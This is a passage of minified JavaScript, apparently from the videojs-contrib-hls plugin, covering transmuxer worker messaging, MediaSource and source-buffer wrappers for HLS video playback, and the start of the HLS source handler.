r}},{key:"onHlsReset_",value:function(){this.transmuxer_.postMessage({action:"resetCaptions"})}}]),e}(f["default"].EventTarget);n["default"]=A,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],70:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=t(32),s=r(a),u=t(46),l=r(u),c=function(t){t.on("data",function(t){s["default"].postMessage({action:"data",segment:t})}),t.on("done",function(t){s["default"].postMessage({action:"done"})})},d=function(){function t(e){i(this,t),this.options=e||{},this.init()}return o(t,[{key:"init",value:function(){this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new l["default"].Transmuxer(this.options),c(this.transmuxer)}},{key:"push",value:function(t){var e=new Uint8Array(t.data,t.byteOffset,t.byteLength);this.transmuxer.push(e)}},{key:"reset",value:function(){this.init()}},{key:"flush",value:function(){this.transmuxer.flush()}},{key:"resetCaptions",value:function(){this.transmuxer.resetCaptions()}}]),t}(),f=function(t){t.onmessage=function(t){return"init"===t.data.action&&t.data.options?void(this.messageHandlers=new d(t.data.options)):(this.messageHandlers||(this.messageHandlers=new d),void(t.data&&t.data.action&&"init"!==t.data.action&&this.messageHandlers[t.data.action]&&this.messageHandlers[t.data.action](t.data)))}};n["default"]=function(t){return new f(t)},e.exports=n["default"]},{}],71:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},l=t(32),c=i(l),d=t(31),f=i(d),h="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,p=i(h),y=t(75),m=i(y),g=t(64),v=t(65),_=function(t){function e(){var t=this;o(this,e),u(Object.getPrototypeOf(e.prototype),"constructor",this).call(this);var n=void 0;this.nativeMediaSource_=new c["default"].MediaSource;for(n in this.nativeMediaSource_)n in e.prototype||"function"!=typeof this.nativeMediaSource_[n]||(this[n]=this.nativeMediaSource_[n].bind(this.nativeMediaSource_));this.duration_=NaN,Object.defineProperty(this,"duration",{get:function(){return this.duration_===1/0?this.duration_:this.nativeMediaSource_.duration},set:function(t){if(this.duration_=t,t!==1/0)return void(this.nativeMediaSource_.duration=t)}}),Object.defineProperty(this,"seekable",{get:function(){return this.duration_===1/0?p["default"].createTimeRanges([[0,this.nativeMediaSource_.duration]]):this.nativeMediaSource_.seekable}}),Object.defineProperty(this,"readyState",{get:function(){return this.nativeMediaSource_.readyState}}),Object.defineProperty(this,"activeSourceBuffers",{get:function(){return this.activeSourceBuffers_}}),this.sourceBuffers=[],this.activeSourceBuffers_=[],this.updateActiveSourceBuffers_=function(){if(t.activeSourceBuffers_.length=0,1===t.sourceBuffers.length){var e=t.sourceBuffers[0];return e.appendAudioInitSegment_=!0,e.audioDisabled_=!e.audioCodec_,void t.activeSourceBuffers_.push(e)}for(var n=!1,r=!0,i=0;i<t.player_.audioTracks().length;i++){var o=t.player_.audioTracks()[i];if(o.enabled&&"main"!==o.kind){n=!0,r=!1;break}}t.sourceBuffers.forEach(function(e){
if(e.appendAudioInitSegment_=!0,e.videoCodec_&&e.audioCodec_)e.audioDisabled_=n;else if(e.videoCodec_&&!e.audioCodec_)e.audioDisabled_=!0,r=!1;else if(!e.videoCodec_&&e.audioCodec_&&(e.audioDisabled_=r,r))return;t.activeSourceBuffers_.push(e)})},this.onPlayerMediachange_=function(){t.sourceBuffers.forEach(function(t){t.appendAudioInitSegment_=!0})},this.onHlsReset_=function(){t.sourceBuffers.forEach(function(t){t.transmuxer_&&t.transmuxer_.postMessage({action:"resetCaptions"})})},this.onHlsSegmentTimeMapping_=function(e){t.sourceBuffers.forEach(function(t){return t.timeMapping_=e.mapping})},["sourceopen","sourceclose","sourceended"].forEach(function(t){this.nativeMediaSource_.addEventListener(t,this.trigger.bind(this))},this),this.on("sourceopen",function(e){var n=f["default"].querySelector('[src="'+t.url_+'"]');n&&(t.player_=(0,p["default"])(n.parentNode),t.player_.tech_.on("hls-reset",t.onHlsReset_),t.player_.tech_.on("hls-segment-time-mapping",t.onHlsSegmentTimeMapping_),t.player_.audioTracks&&t.player_.audioTracks()&&(t.player_.audioTracks().on("change",t.updateActiveSourceBuffers_),t.player_.audioTracks().on("addtrack",t.updateActiveSourceBuffers_),t.player_.audioTracks().on("removetrack",t.updateActiveSourceBuffers_)),t.player_.on("mediachange",t.onPlayerMediachange_))}),this.on("sourceended",function(e){for(var n=(0,g.durationOfVideo)(t.duration),r=0;r<t.sourceBuffers.length;r++){var i=t.sourceBuffers[r],o=i.metadataTrack_&&i.metadataTrack_.cues;o&&o.length&&(o[o.length-1].endTime=n)}}),this.on("sourceclose",function(t){this.sourceBuffers.forEach(function(t){t.transmuxer_&&t.transmuxer_.terminate()}),this.sourceBuffers.length=0,this.player_&&(this.player_.audioTracks&&this.player_.audioTracks()&&(this.player_.audioTracks().off("change",this.updateActiveSourceBuffers_),this.player_.audioTracks().off("addtrack",this.updateActiveSourceBuffers_),this.player_.audioTracks().off("removetrack",this.updateActiveSourceBuffers_)),this.player_.el_&&(this.player_.off("mediachange",this.onPlayerMediachange_),this.player_.tech_.off("hls-reset",this.onHlsReset_),this.player_.tech_.off("hls-segment-time-mapping",this.onHlsSegmentTimeMapping_)))})}return a(e,t),s(e,[{key:"addSeekableRange_",value:function(t,e){var n=void 0;if(this.duration!==1/0)throw n=new Error("MediaSource.addSeekableRange() can only be invoked when the duration is Infinity"),n.name="InvalidStateError",n.code=11,n;(e>this.nativeMediaSource_.duration||isNaN(this.nativeMediaSource_.duration))&&(this.nativeMediaSource_.duration=e)}},{key:"addSourceBuffer",value:function(t){var e=void 0,n=(0,v.parseContentType)(t);if(/^(video|audio)\/mp2t$/i.test(n.type)){var r=[];n.parameters&&n.parameters.codecs&&(r=n.parameters.codecs.split(","),r=(0,v.translateLegacyCodecs)(r),r=r.filter(function(t){return(0,v.isAudioCodec)(t)||(0,v.isVideoCodec)(t)})),0===r.length&&(r=["avc1.4d400d","mp4a.40.2"]),e=new m["default"](this,r),0!==this.sourceBuffers.length&&(this.sourceBuffers[0].createRealSourceBuffers_(),e.createRealSourceBuffers_(),this.sourceBuffers[0].audioDisabled_=!0)}else e=this.nativeMediaSource_.addSourceBuffer(t);return this.sourceBuffers.push(e),e}}]),e}(p["default"].EventTarget);n["default"]=_,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],72:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){var r=void 0,i=void 0;if(n&&n.cues)for(r=n.cues.length;r--;)i=n.cues[r],i.startTime<=e&&i.endTime>=t&&n.removeCue(i)};n["default"]=r,e.exports=n["default"]},{}],73:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=t(32),s=r(a),u=t(55),l=r(u),c=function(t){t.on("data",function(t){var e=t.initSegment;t.initSegment={data:e.buffer,byteOffset:e.byteOffset,byteLength:e.byteLength};var n=t.data;t.data=n.buffer,s["default"].postMessage({action:"data",segment:t,byteOffset:n.byteOffset,byteLength:n.byteLength},[t.data])}),t.captionStream&&t.captionStream.on("data",function(t){s["default"].postMessage({action:"caption",data:t})}),t.on("done",function(t){s["default"].postMessage({action:"done"})}),t.on("gopInfo",function(t){s["default"].postMessage({action:"gopInfo",gopInfo:t})})},d=function(){function t(e){i(this,t),this.options=e||{},this.init()}return o(t,[{key:"init",value:function(){this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new l["default"].Transmuxer(this.options),c(this.transmuxer)}},{key:"push",value:function(t){var e=new Uint8Array(t.data,t.byteOffset,t.byteLength);this.transmuxer.push(e)}},{key:"reset",value:function(){this.init()}},{key:"setTimestampOffset",value:function(t){var e=t.timestampOffset||0;this.transmuxer.setBaseMediaDecodeTime(Math.round(9e4*e))}},{key:"setAudioAppendStart",value:function(t){this.transmuxer.setAudioAppendStart(Math.ceil(9e4*t.appendStart))}},{key:"flush",value:function(t){this.transmuxer.flush()}},{key:"resetCaptions",value:function(){this.transmuxer.resetCaptions()}},{key:"alignGopsWith",value:function(t){this.transmuxer.alignGopsWith(t.gopsToAlignWith.slice())}}]),t}(),f=function(t){t.onmessage=function(t){return"init"===t.data.action&&t.data.options?void(this.messageHandlers=new d(t.data.options)):(this.messageHandlers||(this.messageHandlers=new d),void(t.data&&t.data.action&&"init"!==t.data.action&&this.messageHandlers[t.data.action]&&this.messageHandlers[t.data.action](t.data)))}};n["default"]=function(t){return new f(t)},e.exports=n["default"]},{}],74:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(n,"__esModule",{value:!0});var i=t(32),o=r(i),a=t(68),s=r(a),u=t(71),l=r(u),c="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,d=r(c),f=0,h={mode:"auto"};d["default"].mediaSources={};var p=function(t,e){var n=d["default"].mediaSources[t];if(!n)throw new Error("Media Source not found (Video.js)");n.trigger({type:"sourceopen",swfId:e})},y=function(){return!!o["default"].MediaSource&&!!o["default"].MediaSource.isTypeSupported&&o["default"].MediaSource.isTypeSupported('video/mp4;codecs="avc1.4d400d,mp4a.40.2"')},m=function(t){var e=d["default"].mergeOptions(h,t);if(this.MediaSource={open:p,supportsNativeMediaSources:y},"html5"===e.mode||"auto"===e.mode&&y())return new l["default"];if(d["default"].getTech("Flash"))return new s["default"];throw new Error("Cannot use Flash or Html5 to create a MediaSource for this video")};n.MediaSource=m,m.open=p,m.supportsNativeMediaSources=y;var g={createObjectURL:function(t){var e=void 0;return t instanceof l["default"]?(e=o["default"].URL.createObjectURL(t.nativeMediaSource_),t.url_=e,e):t instanceof s["default"]?(e="blob:vjs-media-source/"+f,f++,d["default"].mediaSources[e]=t,e):(e=o["default"].URL.createObjectURL(t),t.url_=e,e)}};n.URL=g,d["default"].MediaSource=m,d["default"].URL=g}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],75:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,l=r(u),c=t(66),d=r(c),f=t(72),h=r(f),p=t(64),y=t(76),m=r(y),g=t(73),v=r(g),_=t(65),b=function(t,e){var n=t.addSourceBuffer(e),r=Object.create(null);r.updating=!1,r.realBuffer_=n;for(var i in n)!function(t){"function"==typeof n[t]?r[t]=function(){return n[t].apply(n,arguments)}:"undefined"==typeof r[t]&&Object.defineProperty(r,t,{get:function(){return n[t]},set:function(e){return n[t]=e}})}(i);return r},T=function(t,e,n){if(!e||!t.length)return[];var r=Math.ceil(9e4*(e.currentTime()-n+3)),i=void 0;for(i=0;i<t.length&&!(t[i].pts>r);i++);return t.slice(i)};n.gopsSafeToAlignWith=T;var w=function(t,e,n){if(!e.length)return t;if(n)return e.slice();var r=e[0].pts,i=0;for(i;i<t.length&&!(t[i].pts>=r);i++);return t.slice(0,i).concat(e)};n.updateGopBuffer=w;var S=function(t,e,n,r){for(var i=Math.ceil(9e4*(e-r)),o=Math.ceil(9e4*(n-r)),a=t.slice(),s=t.length;s--&&!(t[s].pts<=o););if(-1===s)return a;for(var u=s+1;u--&&!(t[u].pts<=i););return u=Math.max(u,0),a.splice(u,s-u+1),a};n.removeGopBuffer=S;var E=function(t){function e(t,n){var r=this;i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,l["default"].EventTarget),this.timestampOffset_=0,this.pendingBuffers_=[],this.bufferUpdating_=!1,this.mediaSource_=t,this.codecs_=n,this.audioCodec_=null,this.videoCodec_=null,this.audioDisabled_=!1,this.appendAudioInitSegment_=!0,this.gopBuffer_=[],this.timeMapping_=0,this.safeAppend_=l["default"].browser.IE_VERSION>=11;var o={remux:!1,alignGopsAtEnd:this.safeAppend_};this.codecs_.forEach(function(t){(0,_.isAudioCodec)(t)?r.audioCodec_=t:(0,_.isVideoCodec)(t)&&(r.videoCodec_=t)}),this.transmuxer_=(0,m["default"])(v["default"]),this.transmuxer_.postMessage({action:"init",options:o}),this.transmuxer_.onmessage=function(t){return"data"===t.data.action?r.data_(t):"done"===t.data.action?r.done_(t):"gopInfo"===t.data.action?r.appendGopInfo_(t):void 0},Object.defineProperty(this,"timestampOffset",{get:function(){return this.timestampOffset_},set:function(t){"number"==typeof t&&t>=0&&(this.timestampOffset_=t,this.appendAudioInitSegment_=!0,this.gopBuffer_.length=0,this.timeMapping_=0,this.transmuxer_.postMessage({action:"setTimestampOffset",timestampOffset:t}))}}),Object.defineProperty(this,"appendWindowStart",{get:function(){return(this.videoBuffer_||this.audioBuffer_).appendWindowStart},set:function(t){this.videoBuffer_&&(this.videoBuffer_.appendWindowStart=t),this.audioBuffer_&&(this.audioBuffer_.appendWindowStart=t)}}),Object.defineProperty(this,"updating",{get:function(){return!!(this.bufferUpdating_||!this.audioDisabled_&&this.audioBuffer_&&this.audioBuffer_.updating||this.videoBuffer_&&this.videoBuffer_.updating)}}),Object.defineProperty(this,"buffered",{get:function(){var t=null,e=null,n=0,r=[],i=[];if(!this.videoBuffer_&&!this.audioBuffer_)return l["default"].createTimeRange();if(!this.videoBuffer_)return this.audioBuffer_.buffered;if(!this.audioBuffer_)return this.videoBuffer_.buffered;if(this.audioDisabled_)return this.videoBuffer_.buffered;if(0===this.videoBuffer_.buffered.length&&0===this.audioBuffer_.buffered.length)return l["default"].createTimeRange();for(var o=this.videoBuffer_.buffered,a=this.audioBuffer_.buffered,s=o.length;s--;)r.push({time:o.start(s),type:"start"}),r.push({time:o.end(s),type:"end"});for(s=a.length;s--;)r.push({time:a.start(s),type:"start"}),r.push({time:a.end(s),type:"end"});for(r.sort(function(t,e){return t.time-e.time}),s=0;s<r.length;s++)"start"===r[s].type?2===++n&&(t=r[s].time):"end"===r[s].type&&1===--n&&(e=r[s].time),null!==t&&null!==e&&(i.push([t,e]),t=null,e=null);return l["default"].createTimeRanges(i)}})}return o(e,t),a(e,[{key:"data_",value:function(t){var e=t.data.segment;e.data=new Uint8Array(e.data,t.data.byteOffset,t.data.byteLength),e.initSegment=new Uint8Array(e.initSegment.data,e.initSegment.byteOffset,e.initSegment.byteLength),(0,d["default"])(this,this.mediaSource_,e),this.pendingBuffers_.push(e)}},{key:"done_",value:function(t){return"closed"===this.mediaSource_.readyState?void(this.pendingBuffers_.length=0):void this.processPendingSegments_()}},{key:"createRealSourceBuffers_",value:function(){var t=this,e=["audio","video"];e.forEach(function(n){if(t[n+"Codec_"]&&!t[n+"Buffer_"]){var r=null;if(t.mediaSource_[n+"Buffer_"])r=t.mediaSource_[n+"Buffer_"],r.updating=!1;else{var i=n+"Codec_",o=n+'/mp4;codecs="'+t[i]+'"';r=b(t.mediaSource_.nativeMediaSource_,o),t.mediaSource_[n+"Buffer_"]=r}t[n+"Buffer_"]=r,["update","updatestart","updateend"].forEach(function(i){r.addEventListener(i,function(){if("audio"!==n||!t.audioDisabled_)return"updateend"===i&&(t[n+"Buffer_"].updating=!1),e.every(function(e){return!("audio"!==e||!t.audioDisabled_)||n===e||!t[e+"Buffer_"]||!t[e+"Buffer_"].updating})?t.trigger(i):void 0})})}})}},{key:"appendBuffer",value:function(t){if(this.bufferUpdating_=!0,this.audioBuffer_&&this.audioBuffer_.buffered.length){var e=this.audioBuffer_.buffered;this.transmuxer_.postMessage({action:"setAudioAppendStart",appendStart:e.end(e.length-1)})}this.videoBuffer_&&this.transmuxer_.postMessage({action:"alignGopsWith",gopsToAlignWith:T(this.gopBuffer_,this.mediaSource_.player_,this.timeMapping_)}),this.transmuxer_.postMessage({action:"push",data:t.buffer,byteOffset:t.byteOffset,byteLength:t.byteLength},[t.buffer]),this.transmuxer_.postMessage({action:"flush"})}},{key:"appendGopInfo_",value:function(t){this.gopBuffer_=w(this.gopBuffer_,t.data.gopInfo,this.safeAppend_)}},{key:"remove",value:function(t,e){if(this.videoBuffer_&&(this.videoBuffer_.updating=!0,this.videoBuffer_.remove(t,e),this.gopBuffer_=S(this.gopBuffer_,t,e,this.timeMapping_)),!this.audioDisabled_&&this.audioBuffer_&&(this.audioBuffer_.updating=!0,this.audioBuffer_.remove(t,e)),(0,h["default"])(t,e,this.metadataTrack_),this.inbandTextTracks_)for(var n in this.inbandTextTracks_)(0,h["default"])(t,e,this.inbandTextTracks_[n])}},{key:"processPendingSegments_",value:function(){var t={video:{segments:[],bytes:0},audio:{segments:[],bytes:0},captions:[],metadata:[]};t=this.pendingBuffers_.reduce(function(t,e){var n=e.type,r=e.data,i=e.initSegment;return t[n].segments.push(r),t[n].bytes+=r.byteLength,t[n].initSegment=i,e.captions&&(t.captions=t.captions.concat(e.captions)),e.info&&(t[n].info=e.info),e.metadata&&(t.metadata=t.metadata.concat(e.metadata)),t},t),this.videoBuffer_||this.audioBuffer_||(0===t.video.bytes&&(this.videoCodec_=null),0===t.audio.bytes&&(this.audioCodec_=null),this.createRealSourceBuffers_()),t.audio.info&&this.mediaSource_.trigger({type:"audioinfo",info:t.audio.info}),t.video.info&&this.mediaSource_.trigger({type:"videoinfo",info:t.video.info}),this.appendAudioInitSegment_&&(!this.audioDisabled_&&this.audioBuffer_&&(t.audio.segments.unshift(t.audio.initSegment),t.audio.bytes+=t.audio.initSegment.byteLength),this.appendAudioInitSegment_=!1);var e=!1;this.videoBuffer_&&t.video.bytes?(t.video.segments.unshift(t.video.initSegment),t.video.bytes+=t.video.initSegment.byteLength,this.concatAndAppendSegments_(t.video,this.videoBuffer_),(0,p.addTextTrackData)(this,t.captions,t.metadata)):!this.videoBuffer_||!this.audioDisabled_&&this.audioBuffer_||(e=!0),!this.audioDisabled_&&this.audioBuffer_&&this.concatAndAppendSegments_(t.audio,this.audioBuffer_),this.pendingBuffers_.length=0,e&&this.trigger("updateend"),this.bufferUpdating_=!1}},{key:"concatAndAppendSegments_",value:function(t,e){var n=0,r=void 0;if(t.bytes){r=new Uint8Array(t.bytes),t.segments.forEach(function(t){r.set(t,n),n+=t.byteLength});try{e.updating=!0,e.appendBuffer(r)}catch(i){this.mediaSource_.player_&&this.mediaSource_.player_.error({code:-3,type:"APPEND_BUFFER_ERR",message:i.message,originalError:i})}}}},{key:"abort",value:function(){this.videoBuffer_&&this.videoBuffer_.abort(),!this.audioDisabled_&&this.audioBuffer_&&this.audioBuffer_.abort(),this.transmuxer_&&this.transmuxer_.postMessage({action:"reset"}),this.pendingBuffers_.length=0,this.bufferUpdating_=!1}}]),e}(l["default"].EventTarget);n["default"]=E}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],76:[function(t,e,n){var r=arguments[3],i=arguments[4],o=arguments[5],a=JSON.stringify;e.exports=function(t){for(var e,n=Object.keys(o),s=0,u=n.length;s<u;s++){var l=n[s];if(o[l].exports===t){e=l;break}}if(!e){e=Math.floor(Math.pow(16,8)*Math.random()).toString(16);for(var c={},s=0,u=n.length;s<u;s++){var l=n[s];c[l]=l}i[e]=[Function(["require","module","exports"],"("+t+")(self)"),c]}var d=Math.floor(Math.pow(16,8)*Math.random()).toString(16),f={};f[e]=e,i[d]=[Function(["require"],"require("+a(e)+")(self)"),f];var h="("+r+")({"+Object.keys(i).map(function(t){return a(t)+":["+i[t][0]+","+a(i[t][1])+"]"}).join(",")+"},{},["+a(d)+"])",p=window.URL||window.webkitURL||window.mozURL||window.msURL;return new Worker(p.createObjectURL(new Blob([h],{type:"text/javascript"})))}},{}],77:[function(t,e,n){(function(n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u=t(31),l=r(u),c=t(9),d=r(c),f=t(11),h=r(f),p=t(21),y=r(p),m=t(25),g=t(2),v=r(g),_=t(74),b=t(33),T=r(b),w="undefined"!=typeof window?window.videojs:void 0!==n?n.videojs:null,S=r(w),E=t(5),k=t(3),O=r(k),C=t(14),P=r(C),A=t(32),j=r(A),x=t(8),M=r(x),I=t(13),L=r(I),R=t(10),D={PlaylistLoader:d["default"],Playlist:h["default"],Decrypter:m.Decrypter,AsyncStream:m.AsyncStream,decrypt:m.decrypt,utils:v["default"],STANDARD_PLAYLIST_SELECTOR:R.lastBandwidthSelector,INITIAL_PLAYLIST_SELECTOR:R.lowestBitrateCompatibleVariantSelector,comparePlaylistBandwidth:R.comparePlaylistBandwidth,comparePlaylistResolution:R.comparePlaylistResolution,xhr:(0,y["default"])()};["GOAL_BUFFER_LENGTH","MAX_GOAL_BUFFER_LENGTH","GOAL_BUFFER_LENGTH_RATE","BUFFER_LOW_WATER_LINE","MAX_BUFFER_LOW_WATER_LINE","BUFFER_LOW_WATER_LINE_RATE","BANDWIDTH_VARIANCE"].forEach(function(t){Object.defineProperty(D,t,{get:function(){return S["default"].log.warn("using Hls."+t+" is UNSAFE be sure you know what you are doing"),O["default"][t]},set:function(e){return S["default"].log.warn("using Hls."+t+" is UNSAFE be sure you know what you are doing"),"number"!=typeof e||e<0?void S["default"].log.warn("value of Hls."+t+" must be greater than or equal to 0"):void(O["default"][t]=e)}})});var B=function(t,e){for(var n=e.media(),r=-1,i=0;i<t.length;i++)if(t[i].id===n.uri){r=i;break}t.selectedIndex_=r,t.trigger({selectedIndex:r,type:"change"})},N=function(t,e){e.representations().forEach(function(e){t.addQualityLevel(e)}),B(t,e.playlists)};D.canPlaySource=function(){return S["default"].log.warn("HLS is no longer a tech. Please remove it from your player's techOrder.")},D.supportsNativeHls=function(){var t=l["default"].createElement("video");return!!S["default"].getTech("Html5").isSupported()&&["application/vnd.apple.mpegurl","audio/mpegurl","audio/x-mpegurl","application/x-mpegurl","video/x-mpegurl","video/mpegurl","application/mpegurl"].some(function(e){return/maybe|probably/i.test(t.canPlayType(e))})}(),D.isSupported=function(){return S["default"].log.warn("HLS is no longer a tech. Please remove it from your player's techOrder.")};var U=S["default"].getComponent("Component"),F=function(t){function e(t,n,r){var o=this;if(i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,n,r.hls),n.options_&&n.options_.playerId){var a=(0,S["default"])(n.options_.playerId);a.hasOwnProperty("hls")||Object.defineProperty(a,"hls",{get:function(){return S["default"].log.warn("player.hls is deprecated. Use player.tech_.hls instead."),n.trigger({type:"usage",name:"hls-player-access"}),o}})}if(this.tech_=n,this.source_=t,this.stats={},this.ignoreNextSeekingEvent_=!1,this.setOptions_(),this.options_.overrideNative&&(n.featuresNativeVideoTracks||n.featuresNativeAudioTracks))throw new Error("Overriding native HLS requires emulated tracks. See https://git.io/vMpjB");this.on(l["default"],["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],function(t){var e=l["default"].fullscreenElement||l["default"].webkitFullscreenElement||l["default"].mozFullScreenElement||l["default"].msFullscreenElement;e&&e.contains(o.tech_.el())&&o.masterPlaylistController_.fastQualityChange_()}),this.on(this.tech_,"seeking",function(){return this.ignoreNextSeekingEvent_?void(this.ignoreNextSeekingEvent_=!1):void this.setCurrentTime(this.tech_.currentTime())}),this.on(this.tech_,"error",function(){this.masterPlaylistController_&&this.masterPlaylistController_.pauseLoading()}),this.on(this.tech_,"play",this.play)}return o(e,t),a(e,[{key:"setOptions_",value:function(){var t=this;this.options_.withCredentials=this.options_.withCredentials||!1,"number"!=typeof this.options_.blacklistDuration&&(this.options_.blacklistDuration=300),"number"!=typeof this.options_.bandwidth&&(this.options_.bandwidth=4194304),this.options_.enableLowInitialPlaylist=this.options_.enableLowInitialPlaylist&&4194304===this.options_.bandwidth,["withCredentials","bandwidth"].forEach(function(e){"undefined"!=typeof t.source_[e]&&(t.options_[e]=t.source_[e])}),this.bandwidth=this.options_.bandwidth}},{key:"src",value:function(t){var e=this;t&&(this.setOptions_(),this.options_.url=this.source_.src,this.options_.tech=this.tech_,this.options_.externHls=D,this.masterPlaylistController_=new E.MasterPlaylistController(this.options_),this.playbackWatcher_=new M["default"](S["default"].mergeOptions(this.options_,{seekable:function(){return e.seekable()}})),this.masterPlaylistController_.on("error",function(){S["default"].players[e.tech_.options_.playerId].error(e.masterPlaylistController_.error)}),this.masterPlaylistController_.selectPlaylist=this.selectPlaylist?this.selectPlaylist.bind(this):D.STANDARD_PLAYLIST_SELECTOR.bind(this),this.masterPlaylistController_.selectInitialPlaylist=D.INITIAL_PLAYLIST_SELECTOR.bind(this),this.playlists=this.masterPlaylistController_.masterPlaylistLoader_,this.mediaSource=this.masterPlaylistController_.mediaSource,Object.defineProperties(this,{selectPlaylist:{get:function(){return this.masterPlaylistController_.selectPlaylist},set:function(t){this.masterPlaylistController_.selectPlaylist=t.bind(this)}},throughput:{get:function(){return this.masterPlaylistController_.mainSegmentLoader_.throughput.rate},set:function(t){this.masterPlaylistController_.mainSegmentLoader_.throughput.rate=t,this.masterPlaylistController_.mainSegmentLoader_.throughput.count=1}},bandwidth:{get:function(){return this.masterPlaylistController_.mainSegmentLoader_.bandwidth},set:function(t){this.masterPlaylistController_.mainSegmentLoader_.bandwidth=t,this.masterPlaylistController_.mainSegmentLoader_.throughput={rate:0,count:0}}},systemBandwidth:{get:function(){var t=1/(this.bandwidth||1),e=void 0;return e=this.throughput>0?1/this.throughput:0,Math.floor(1/(t+e))},set:function(){S["default"].log.error('The "systemBandwidth" property is read-only')}}}),Object.defineProperties(this.stats,{bandwidth:{get:function(){return e.bandwidth||0},enumerable:!0},mediaRequests:{get:function(){return e.masterPlaylistController_.mediaRequests_()||0},enumerable:!0},mediaRequestsAborted:{get:function(){return e.masterPlaylistController_.mediaRequestsAborted_()||0},enumerable:!0},mediaRequestsTimedout:{get:function(){return e.masterPlaylistController_.mediaRequestsTimedout_()||0},enumerable:!0},mediaRequestsErrored:{get:function(){return e.masterPlaylistController_.mediaRequestsErrored_()||0},enumerable:!0},mediaTransferDuration:{get:function(){return e.masterPlaylistController_.mediaTransferDuration_()||0},enumerable:!0},mediaBytesTransferred:{get:function(){return e.masterPlaylistController_.mediaBytesTransferred_()||0},enumerable:!0},mediaSecondsLoaded:{get:function(){return 